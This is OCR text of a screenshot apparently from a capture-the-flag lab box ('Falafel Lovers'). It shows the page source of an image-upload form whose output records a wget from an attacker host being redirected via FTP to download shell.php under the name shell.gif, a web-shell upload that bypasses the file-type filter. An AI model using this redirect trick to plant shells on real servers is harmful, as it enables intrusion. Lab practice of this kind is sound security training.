 Applications Places Firefox ESR Sun 18:11 1
http://10.10.10.73/upload.php - Mozilla Firefox
Falafel Lovers - Imag... http://10.10.10.73/uploa...
view-source:http://10.10.10.73/upload.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
248
249 <div>
250
251 <h3>Upload Succsesful!</h3>
252 <div>
253 <h4>Output:</h4>
254 <pre>CMD: cd /var/www/html/uploads/0625-0110_f70bcfed16e42631; wget 'http://10.10.14.16/shell.gif'</pre>
255 <pre>--2018-06-25 01:10:04--  http://10.10.14.16/shell.gif
256 Connecting to 10.10.14.16:80... connected.
257 HTTP request sent, awaiting response... 301 Moved Permanently
258 Location: ftp://anonymous@10.10.14.16:21/shell.php [following]
259 --2018-06-25 01:10:04--  ftp://anonymous@10.10.14.16/shell.php
260 =&gt; 'shell.gif'
261 Connecting to 10.10.14.16:21... connected.
262 Logging in as anonymous ... Logged in!
263 ==&gt; SYST ... done.    ==&gt; PWD ... done.
264 ==&gt; TYPE I ... done.  ==&gt; CWD not needed.
265 ==&gt; SIZE shell.php ... 42
266 ==&gt; PASV ... done.    ==&gt; RETR shell.php ... done.
267 Length: 42 (unauthoritative)
268
269 0K 100% 8.02K=0.005s
270
271 2018-06-25 01:10:07 (8.02 KB/s) - 'shell.gif' saved [42]
272
273 </pre>
274 </div>
275
276
277 </div>
278
279 <div>
280 <p>Specify a URL of an image to upload:</p>
281 <form method="post">
282 <label>
283 <input type="url" name="url" placeholder="http://domain.com/path/image.png">
284 </label>
285 <input type="submit" value="Upload">
286 </form>
287 <br><br>
288 </div>
289 </div>
290 </div>
291 <footer>
292 </footer>
293 </body>
294 </html>
295